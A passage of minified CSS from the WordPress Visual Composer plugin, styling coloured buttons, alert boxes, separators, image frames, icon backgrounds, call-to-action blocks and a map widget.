#cfcfcf;margin-bottom:4px}.vc_btn_orange{background-color:#f89406;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_orange:hover{background-color:#da8205;color:#f7f7f7!important}.vc_btn_orange.vc_btn_outlined,.vc_btn_orange.vc_btn_square_outlined{color:#f89406!important}.vc_btn_orange.vc_btn_outlined:hover,.vc_btn_orange.vc_btn_square_outlined:hover{border-color:#da8205}.vc_btn_orange.vc_btn_3d{-webkit-box-shadow:0 5px 0 #c17305;box-shadow:0 5px 0 #c17305;margin-bottom:5px}.vc_btn_orange.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #c17305;box-shadow:0 3px 0 #c17305;margin-bottom:3px}.vc_btn_orange.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #c17305;box-shadow:0 4px 0 #c17305;margin-bottom:4px}.vc_btn_sky{background-color:#5aa1e3;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_sky:hover{background-color:#4092df;color:#f7f7f7!important}.vc_btn_sky.vc_btn_outlined,.vc_btn_sky.vc_btn_square_outlined{color:#5aa1e3!important}.vc_btn_sky.vc_btn_outlined:hover,.vc_btn_sky.vc_btn_square_outlined:hover{border-color:#4092df}.vc_btn_sky.vc_btn_3d{-webkit-box-shadow:0 5px 0 #2a86db;box-shadow:0 5px 0 #2a86db;margin-bottom:5px}.vc_btn_sky.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #2a86db;box-shadow:0 3px 0 #2a86db;margin-bottom:3px}.vc_btn_sky.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #2a86db;box-shadow:0 4px 0 #2a86db;margin-bottom:4px}.vc_btn_green{background-color:#6dab3c;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_green:hover{background-color:#5f9434;color:#f7f7f7!important}.vc_btn_green.vc_btn_outlined,.vc_btn_green.vc_btn_square_outlined{color:#6dab3c!important}.vc_btn_green.vc_btn_outlined:hover,.vc_btn_green.vc_btn_square_outlined:hover{border-color:#5f9434}.vc_btn_green.vc_btn_3d{-webkit-box-shadow:0 5px 0 #53812d;box-shadow:0 5px 0 #53812d;margin-bottom:5px}.vc_btn_green.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #53812d;box-shadow:0 3px 0 #53812d;margin-bottom:3px}.vc_btn_green.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #53812d;box-shadow:0 4px 0 #53812d;margin-bottom:4px}.vc_btn_juicy_pink{background-color:#f4524d;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_juicy_pink:hover{background-color:#f23630;color:#f7f7f7!important}.vc_btn_juicy_pink.vc_btn_outlined,.vc_btn_juicy_pink.vc_btn_square_outlined{color:#f4524d!important}.vc_btn_juicy_pink.vc_btn_outlined:hover,.vc_btn_juicy_pink.vc_btn_square_outlined:hover{border-color:#f23630}.vc_btn_juicy_pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f11f18;box-shadow:0 5px 0 #f11f18;margin-bottom:5px}.vc_btn_juicy_pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f11f18;box-shadow:0 3px 0 #f11f18;margin-bottom:3px}.vc_btn_juicy_pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f11f18;box-shadow:0 4px 0 #f11f18;margin-bottom:4px}.vc_btn_sandy_brown{background-color:#f79468;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_sandy_brown:hover{background-color:#f57f4b;color:#f7f7f7!important}.vc_btn_sandy_brown.vc_btn_outlined,.vc_btn_sandy_brown.vc_btn_square_outlined{color:#f79468!important}.vc_btn_sandy_brown.vc_btn_outlined:hover,.vc_btn_sandy_brown.vc_btn_square_outlined:hover{border-color:#f57f4b}.vc_btn_sandy_brown.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f46e33;box-shadow:0 5px 0 #f46e33;margin-bottom:5px}.vc_btn_sandy_brown.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f46e33;box-shadow:0 3px 0 #f46e33;margin-bottom:3px}.vc_btn_sandy_brown.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f46e33;box-shadow:0 4px 0 #f46e33;margin-bottom:4px}.vc_btn_purple{background-color:#b97ebb;color:#fff!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_purple:hover{background-color:#ae6ab0;color:#f7f7f7!important}.vc_btn_purple.vc_btn_outlined,.vc_btn_purple.vc_btn_square_outlined{color:#b97ebb!important}.vc_btn_purple.vc_btn_outlined:hover,.vc_btn_purple.vc_btn_square_outlined:hover{border-color:#ae6ab0}.vc_btn_purple.vc_btn_3d{-webkit-box-shadow:0 5px 0 #a559a8;box-shadow:0 5px 0 #a559a8;margin-bottom:5px}.vc_btn_purple.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #a559a8;box-shadow:0 3px 0 #a559a8;margin-bottom:3px}.vc_btn_purple.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #a559a8;box-shadow:0 4px 0 #a559a8;margin-bottom:4px}.vc_btn_white{background-color:#fff;color:#666!important;-webkit-transition:all .5s;transition:all .5s}.vc_btn_white:hover{background-color:#f0f0f0;color:#5e5e5e!important}.vc_btn_white.vc_btn_outlined,.vc_btn_white.vc_btn_square_outlined{color:#fff!important}.vc_btn_white.vc_btn_outlined:hover,.vc_btn_white.vc_btn_square_outlined:hover{border-color:#f0f0f0}.vc_btn_white.vc_btn_3d{-webkit-box-shadow:0 5px 0 #e3e3e3;box-shadow:0 5px 0 #e3e3e3;margin-bottom:5px}.vc_btn_white.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #e3e3e3;box-shadow:0 3px 0 #e3e3e3;margin-bottom:3px}.vc_btn_white.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #e3e3e3;box-shadow:0 4px 0 #e3e3e3;margin-bottom:4px}.wpb_alert{padding:1em 35px 1em 25px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #faebcc;border-radius:5px;color:#8a6d3b;clear:both}.wpb_alert .messagebox_text :last-child{margin-bottom:0}.wpb_alert.vc_alert_square{border-radius:0}.wpb_alert.vc_alert_square_outlined{border-radius:0;background:none!important;border-width:2px}.wpb_alert.vc_alert_round{border-radius:50px}.wpb_alert.vc_alert_outlined{background:none!important;border-width:2px}.wpb_alert.vc_alert_3d{border-width:1px}.wpb_alert-success{color:#3c763d;border-color:#d6e9c6;background-color:#dff0d8}.wpb_alert-success.vc_alert_outlined,.wpb_alert-success.vc_alert_square_outlined{color:#3c763d}.wpb_alert-success.vc_alert_3d{-webkit-box-shadow:0 5px 0 #c1e2b3;box-shadow:0 5px 0 #c1e2b3}.wpb_alert-error,.wpb_alert-danger{color:#a94442;border-color:#ebccd1;background-color:#f2dede}.wpb_alert-error.vc_alert_outlined,.wpb_alert-danger.vc_alert_outlined,.wpb_alert-error.vc_alert_square_outlined,.wpb_alert-danger.vc_alert_square_outlined{color:#a94442}.wpb_alert-error.vc_alert_3d,.wpb_alert-danger.vc_alert_3d{-webkit-box-shadow:0 5px 0 #e4b9b9;box-shadow:0 5px 0 #e4b9b9}.wpb_alert-info{color:#31708f;border-color:#bce8f1;background-color:#d9edf7}.wpb_alert-info.vc_alert_outlined,.wpb_alert-info.vc_alert_square_outlined{color:#31708f}.wpb_alert-info.vc_alert_3d{-webkit-box-shadow:0 5px 0 #afd9ee;box-shadow:0 5px 0 #afd9ee}.wpb_alert .messagebox_text,.wpb_alert-warning
.messagebox_text{padding-left:40px;background:url(/vivido/wp-content/plugins/js_composer/assets/vc/alert.png) no-repeat left center}.wpb_alert-info
.messagebox_text{background:url(/vivido/wp-content/plugins/js_composer/assets/vc/info.png) no-repeat left center}.wpb_alert-success
.messagebox_text{background:url(/vivido/wp-content/plugins/js_composer/assets/vc/tick.png) no-repeat left center}.wpb_alert-error .messagebox_text,.wpb_alert-danger
.messagebox_text{background:url(/vivido/wp-content/plugins/js_composer/assets/vc/exclamation.png) no-repeat left center}.vc_call_to_action{background-color:#ebebeb;border:2px solid #ebebeb;padding:2em;border-radius:5px}.vc_call_to_action :last-child{margin-bottom:0}.vc_call_to_action.vc_cta_square{border-radius:0}.vc_call_to_action.vc_cta_square_outlined{border-radius:0;background:none!important}.vc_call_to_action.vc_cta_round{border-radius:50px}.vc_call_to_action.vc_cta_outlined{background:none!important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup
h4{margin:0;clear:none}.vc_call_to_action hgroup+p{margin-top:1em}.vc_call_to_action.vc_cta_btn_pos_right
.vc_cta_btn{float:right;margin-left:2em}.vc_call_to_action.vc_cta_btn_pos_left
.vc_cta_btn{float:left;margin-right:2em}.vc_separator{display:table}.vc_separator
h4{line-height:1em;font-size:100%;display:table-cell;white-space:pre}.vc_separator.vc_separator_align_center
h4{padding:0 .8em}.vc_separator.vc_separator_align_left{margin-left:0}.vc_separator.vc_separator_align_left
h4{padding:0 .8em 0 0}.vc_separator.vc_separator_align_left
.vc_sep_holder{width:100%}.vc_separator.vc_separator_align_left
.vc_sep_holder.vc_sep_holder_l{display:none}.vc_separator.vc_separator_align_right{margin-right:0}.vc_separator.vc_separator_align_right
h4{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_separator_align_right
.vc_sep_holder{width:100%}.vc_separator.vc_separator_align_right
.vc_sep_holder.vc_sep_holder_r{display:none}.vc_separator
.vc_sep_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.vc_separator .vc_sep_holder
.vc_sep_line{height:1px;border-top:1px solid #ebebeb;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_sep_double{height:3px}.vc_separator.vc_sep_double
.vc_sep_line{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;height:3px}.vc_separator.vc_sep_dashed
.vc_sep_line{border-top-style:dashed}.vc_separator.vc_sep_dotted
.vc_sep_line{border-top-style:dotted}.vc_separator.vc_sep_color_blue
.vc_sep_line{border-color:#5472d2}.vc_separator.vc_sep_color_turquoise
.vc_sep_line{border-color:#00c1cf}.vc_separator.vc_sep_color_pink
.vc_sep_line{border-color:#fe6c61}.vc_separator.vc_sep_color_violet
.vc_sep_line{border-color:#8d6dc4}.vc_separator.vc_sep_color_peacoc
.vc_sep_line{border-color:#4cadc9}.vc_separator.vc_sep_color_chino
.vc_sep_line{border-color:#cec2ab}.vc_separator.vc_sep_color_mulled_wine
.vc_sep_line{border-color:#50485b}.vc_separator.vc_sep_color_vista_blue
.vc_sep_line{border-color:#75d69c}.vc_separator.vc_sep_color_black
.vc_sep_line{border-color:#2a2a2a}.vc_separator.vc_sep_color_grey
.vc_sep_line{border-color:#ebebeb}.vc_separator.vc_sep_color_orange
.vc_sep_line{border-color:#f89406}.vc_separator.vc_sep_color_sky
.vc_sep_line{border-color:#5aa1e3}.vc_separator.vc_sep_color_green
.vc_sep_line{border-color:#6dab3c}.vc_separator.vc_sep_color_juicy_pink
.vc_sep_line{border-color:#f4524d}.vc_separator.vc_sep_color_sandy_brown
.vc_sep_line{border-color:#f79468}.vc_separator.vc_sep_color_purple
.vc_sep_line{border-color:#b97ebb}.vc_separator.vc_sep_color_white
.vc_sep_line{border-color:#fff}img{height:auto}.wpb_single_image
img{height:auto;max-width:100%}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}div
.vc_box_rounded{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}div .vc_box_outline,div
.vc_box_outline_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:1px solid #ebebeb}div .vc_box_border,div
.vc_box_border_circle{border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:6px;border:none}div .vc_box_shadow,div .vc_box_shadow_border,div .vc_box_shadow_border_circle,div
.vc_box_shadow_circle{border-radius:0;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);box-shadow:0 0 5px rgba(0,0,0,0.1)}div .vc_box_shadow_border,div
.vc_box_shadow_border_circle{padding:6px}div
.vc_box_shadow_3d{border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:15px}div .vc_box_circle,div .vc_box_outline_circle,div .vc_box_border_circle,div .vc_box_shadow_circle,div
.vc_box_shadow_border_circle{border-radius:5000px;border-radius:50%;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}div .vc_box_shadow_circle,div
.vc_box_shadow_border_circle{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.1);box-shadow:0 0 5px rgba(0,0,0,0.1)}.vc_box_shadow_3d_wrap{position:relative;z-index:0;display:inline-block;max-width:100%}.vc_box_shadow_3d_wrap:after,.vc_box_shadow_3d_wrap:before{content:"";position:absolute;box-shadow:0 15px 10px rgba(0,0,0,0.5);left:10px;bottom:8%;width:40%;height:20%;max-height:100px;max-width:300px;z-index:-1;-webkit-transform:rotate(-6deg);-ms-transform:rotate(-6deg);transform:rotate(-6deg)}.vc_box_shadow_3d_wrap:after{left:auto;right:10px;-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.vc_box_outline.vc_box_border_blue,.vc_box_outline_circle.vc_box_border_blue{border-color:#5472d2}.vc_box_border.vc_box_border_blue,.vc_box_border_circle.vc_box_border_blue{background-color:#5472d2}.vc_box_outline.vc_box_border_turquoise,.vc_box_outline_circle.vc_box_border_turquoise{border-color:#00c1cf}.vc_box_border.vc_box_border_turquoise,.vc_box_border_circle.vc_box_border_turquoise{background-color:#00c1cf}.vc_box_outline.vc_box_border_pink,.vc_box_outline_circle.vc_box_border_pink{border-color:#fe6c61}.vc_box_border.vc_box_border_pink,.vc_box_border_circle.vc_box_border_pink{background-color:#fe6c61}.vc_box_outline.vc_box_border_violet,.vc_box_outline_circle.vc_box_border_violet{border-color:#8d6dc4}.vc_box_border.vc_box_border_violet,.vc_box_border_circle.vc_box_border_violet{background-color:#8d6dc4}.vc_box_outline.vc_box_border_peacoc,.vc_box_outline_circle.vc_box_border_peacoc{border-color:#4cadc9}.vc_box_border.vc_box_border_peacoc,.vc_box_border_circle.vc_box_border_peacoc{background-color:#4cadc9}.vc_box_outline.vc_box_border_chino,.vc_box_outline_circle.vc_box_border_chino{border-color:#cec2ab}.vc_box_border.vc_box_border_chino,.vc_box_border_circle.vc_box_border_chino{background-color:#cec2ab}.vc_box_outline.vc_box_border_mulled_wine,.vc_box_outline_circle.vc_box_border_mulled_wine{border-color:#50485b}.vc_box_border.vc_box_border_mulled_wine,.vc_box_border_circle.vc_box_border_mulled_wine{background-color:#50485b}.vc_box_outline.vc_box_border_vista_blue,.vc_box_outline_circle.vc_box_border_vista_blue{border-color:#75d69c}.vc_box_border.vc_box_border_vista_blue,.vc_box_border_circle.vc_box_border_vista_blue{background-color:#75d69c}.vc_box_outline.vc_box_border_black,.vc_box_outline_circle.vc_box_border_black{border-color:#2a2a2a}.vc_box_border.vc_box_border_black,.vc_box_border_circle.vc_box_border_black{background-color:#2a2a2a}.vc_box_outline.vc_box_border_grey,.vc_box_outline_circle.vc_box_border_grey{border-color:#ebebeb}.vc_box_border.vc_box_border_grey,.vc_box_border_circle.vc_box_border_grey{background-color:#ebebeb}.vc_box_outline.vc_box_border_orange,.vc_box_outline_circle.vc_box_border_orange{border-color:#f89406}.vc_box_border.vc_box_border_orange,.vc_box_border_circle.vc_box_border_orange{background-color:#f89406}.vc_box_outline.vc_box_border_sky,.vc_box_outline_circle.vc_box_border_sky{border-color:#5aa1e3}.vc_box_border.vc_box_border_sky,.vc_box_border_circle.vc_box_border_sky{background-color:#5aa1e3}.vc_box_outline.vc_box_border_green,.vc_box_outline_circle.vc_box_border_green{border-color:#6dab3c}.vc_box_border.vc_box_border_green,.vc_box_border_circle.vc_box_border_green{background-color:#6dab3c}.vc_box_outline.vc_box_border_juicy_pink,.vc_box_outline_circle.vc_box_border_juicy_pink{border-color:#f4524d}.vc_box_border.vc_box_border_juicy_pink,.vc_box_border_circle.vc_box_border_juicy_pink{background-color:#f4524d}.vc_box_outline.vc_box_border_sandy_brown,.vc_box_outline_circle.vc_box_border_sandy_brown{border-color:#f79468}.vc_box_border.vc_box_border_sandy_brown,.vc_box_border_circle.vc_box_border_sandy_brown{background-color:#f79468}.vc_box_outline.vc_box_border_purple,.vc_box_outline_circle.vc_box_border_purple{border-color:#b97ebb}.vc_box_border.vc_box_border_purple,.vc_box_border_circle.vc_box_border_purple{background-color:#b97ebb}.vc_box_outline.vc_box_border_white,.vc_box_outline_circle.vc_box_border_white{border-color:#fff}.vc_box_border.vc_box_border_white,.vc_box_border_circle.vc_box_border_white{background-color:#fff}.wpb_alert p:last-child,#content .wpb_alert p:last-child,.wpb_text_column p:last-child,.wpb_text_column :last-child,#content .wpb_text_column p:last-child,#content .wpb_text_column :last-child,.wpb_toggle_content p:last-child{margin-bottom:0}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:35px}.fb_like,.twitter-share-button,.entry-content .twitter-share-button,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element,.wpb_accordion .wpb_content_element,.wpb_toggle_content{margin-bottom:21.739130434783px}.wpb_column > .wpb_wrapper :last-child,.wpb_column>.wpb_wrapper>.vc-element:last-child>.wpb_content_element,.wpb_column>.wpb_wrapper>.vc-element:last-child>.wpb_row{margin-bottom:0}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.fb_type_standard{height:25px}.fb_type_standard
iframe{height:25px}.fb_type_button_count{height:20px}.fb_type_button_count
iframe{height:20px}.fb_type_box_count{height:62px}.fb_type_box_count
iframe{height:62px}.wpb_googleplus_type_standard{height:25px}.wpb_googleplus_type_small{height:19px}.wpb_googleplus_type_medium{height:21px}.wpb_googleplus_type_tall{height:21px}.wpb_pinterest_type_horizontal{height:21px}.wpb_pinterest_type_vertical{height:60px}.wpb_pinterest_type_none{height:21px}iframe.twitter-share-button{margin:0}.wpb_toggle,#content
h4.wpb_toggle{background:url(/vivido/wp-content/plugins/js_composer/assets/images/toggle_open.png) no-repeat left center;padding-left:25px;clear:both;margin-top:0}.wpb_toggle_title_active,#content
h4.wpb_toggle_title_active{background:url(/vivido/wp-content/plugins/js_composer/assets/images/toggle_close.png) no-repeat left center}.wpb_toggle:hover{cursor:pointer}.wpb_toggle_content{display:none;overflow:hidden;padding:0 0 0 25px;margin-top:1em}.wpb_toggle_open{display:block}.wpb_widgetised_column .wpb_wrapper>ul{margin:0}.wpb_widgetised_column .wpb_wrapper>ul>li{margin-left:0;background-image:none;list-style:none!important}.wpb_widgetised_column .wpb_wrapper > ul > li:after,.wpb_widgetised_column .wpb_wrapper>ul>li:before{display:none!important}.wpb_button{display:inline-block;*display:inline;*zoom:1;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;*line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;*margin-left:.3em}.wpb_button:hover,.wpb_button:active,.wpb_button.active,.wpb_button.disabled,.wpb_button[disabled]{background-color:#eaeaea}.wpb_button:active,.wpb_button.active{background-color:#d1d1d1 \9}.wpb_button:first-child{*margin-left:0}.wpb_button:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;-webkit-transition:background-color .1s linear;transition:background-color .1s linear}.wpb_button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-color:#d9d9d9 \9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}button.wpb_btn-large [class^="icon-"],span.wpb_btn-large [class^="icon-"]{margin-top:1px}button.wpb_btn-small,span.wpb_btn-small{padding:5px 9px;font-size:11px;line-height:16px}button.wpb_btn-small [class^="icon-"],span.wpb_btn-small [class^="icon-"]{margin-top:-1px}button.wpb_btn-mini,span.wpb_btn-mini{padding:2px 6px;font-size:11px;line-height:14px}.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-warning,.wpb_btn-warning:hover,.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.wpb_btn-primary.active,.wpb_btn-warning.active,.wpb_btn-danger.active,.wpb_btn-success.active,.wpb_btn-info.active,.wpb_btn-inverse.active{color:rgba(255,255,255,0.75)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.1)}.wpb_btn-primary{background-color:#08c}.wpb_btn-primary:hover,.wpb_btn-primary:active,.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary[disabled]{background-color:#0077b3}.wpb_btn-primary:active,.wpb_btn-primary.active{background-color:#005580 \9}.wpb_btn-warning{background-color:#f90}.wpb_btn-warning:hover,.wpb_btn-warning:active,.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning[disabled]{background-color:#e68a00}.wpb_btn-warning:active,.wpb_btn-warning.active{background-color:#b36b00 \9}.wpb_btn-danger{background-color:#ff675b}.wpb_btn-danger:hover,.wpb_btn-danger:active,.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger[disabled]{background-color:#ff4f42}.wpb_btn-danger:active,.wpb_btn-danger.active{background-color:#ff200f \9}.wpb_btn-success{background-color:#6ab165}.wpb_btn-success:hover,.wpb_btn-success:active,.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success[disabled]{background-color:#5aa855}.wpb_btn-success:active,.wpb_btn-success.active{background-color:#488644 \9}.wpb_btn-info{background-color:#58b9da}.wpb_btn-info:hover,.wpb_btn-info:active,.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info[disabled]{background-color:#43b0d5}.wpb_btn-info:active,.wpb_btn-info.active{background-color:#2a97bc \9}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse:hover,.wpb_btn-inverse:active,.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse[disabled]{background-color:#484848}.wpb_btn-inverse:active,.wpb_btn-inverse.active{background-color:#2f2f2f \9}button.wpb_button,input[type="submit"].wpb_button{*padding-top:2px;*padding-bottom:2px}button.wpb_button::-moz-focus-inner,input[type="submit"].wpb_button::-moz-focus-inner{padding:0;border:0}button.wpb_button.wpb_btn-large,input[type="submit"].wpb_button.wpb_btn-large{*padding-top:7px;*padding-bottom:7px}button.wpb_button.wpb_btn-small,input[type="submit"].wpb_button.wpb_btn-small{*padding-top:3px;*padding-bottom:3px}button.wpb_button.wpb_btn-mini,input[type="submit"].wpb_button.wpb_btn-mini{*padding-top:1px;*padding-bottom:1px}a.wpb_button_a{text-decoration:none;border:none}a.wpb_button_a:hover{text-decoration:none}.wpb_button:hover{background-image:none}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_btn-large
i.icon{height:19px;margin-left:9px}.wpb_btn-small
i.icon{height:15px}.wpb_btn-mini
i.icon{display:none}.wpb_address_book i.icon,option.wpb_address_book{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/address-book.png) no-repeat right center}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png) no-repeat right center}.wpb_anchor i.icon,option.wpb_anchor{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/anchor.png) no-repeat right center}.wpb_application_image i.icon,option.wpb_application_image{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/application-image.png) no-repeat right center}.wpb_arrow i.icon,option.wpb_arrow{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/arrow.png) no-repeat right center}.wpb_asterisk i.icon,option.wpb_asterisk{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/asterisk.png) no-repeat right center}.wpb_hammer i.icon,option.wpb_hammer{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png) no-repeat right center}.wpb_balloon i.icon,option.wpb_balloon{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/balloon.png) no-repeat right center}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png) no-repeat right center}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png) no-repeat right center}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png) no-repeat right center}.wpb_battery i.icon,option.wpb_battery{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/battery-full.png) no-repeat right center}.wpb_binocular i.icon,option.wpb_binocular{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/binocular.png) no-repeat right center}.wpb_document_excel i.icon,option.wpb_document_excel{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png) no-repeat right center}.wpb_document_image i.icon,option.wpb_document_image{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png) no-repeat right center}.wpb_document_music i.icon,option.wpb_document_music{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png) no-repeat right center}.wpb_document_office i.icon,option.wpb_document_office{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png) no-repeat right center}.wpb_document_pdf i.icon,option.wpb_document_pdf{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png) no-repeat right center}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png) no-repeat right center}.wpb_document_word i.icon,option.wpb_document_word{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png) no-repeat right center}.wpb_bookmark i.icon,option.wpb_bookmark{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/bookmark.png) no-repeat right center}.wpb_camcorder i.icon,option.wpb_camcorder{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/camcorder.png) no-repeat right center}.wpb_camera i.icon,option.wpb_camera{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/camera.png) no-repeat right center}.wpb_chart i.icon,option.wpb_chart{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/chart.png) no-repeat right center}.wpb_chart_pie i.icon,option.wpb_chart_pie{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png) no-repeat right center}.wpb_clock i.icon,option.wpb_clock{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/clock.png) no-repeat right center}.wpb_play i.icon,option.wpb_play{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/control.png) no-repeat right center}.wpb_fire i.icon,option.wpb_fire{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/fire.png) no-repeat right center}.wpb_heart i.icon,option.wpb_heart{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/heart.png) no-repeat right center}.wpb_mail i.icon,option.wpb_mail{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/mail.png) no-repeat right center}.wpb_shield i.icon,option.wpb_shield{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png) no-repeat right center}.wpb_video i.icon,option.wpb_video{background:url(/vivido/wp-content/plugins/js_composer/assets/images/icons/video.png) no-repeat right center}.wpb_call_to_action{position:relative;background-color:#f7f7f7;padding:20px;padding:35px;border:1px solid #f0f0f0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_call_to_action
.wpb_button{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cta_align_left
.wpb_button{float:left}.cta_align_right
.wpb_button{float:right}.cta_align_left .wpb_button,.cta_align_right
.wpb_button{max-width:27.5%}.cta_align_left .wpb_call_text,.cta_align_right
.wpb_call_text{width:70%;float:left;clear:none}.cta_align_left
.wpb_call_text{float:right}.wpb_call_to_action .wpb_call_text,#content .wpb_call_to_action
.wpb_call_text{margin:0;padding-top:0}.cta_align_bottom{text-align:center}.cta_align_bottom
.wpb_button{position:static;margin-top:21.739130434783px;display:inline-block}.cta_no_button
.wpb_call_text{width:auto;float:none}@media (max-width: 600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right
.wpb_button{max-width:70%;width:70%;float:none;display:block;margin:3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right
.wpb_call_text{width:auto;max-width:none;text-align:center}}.wpb_gmaps_widget
.wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper
iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive
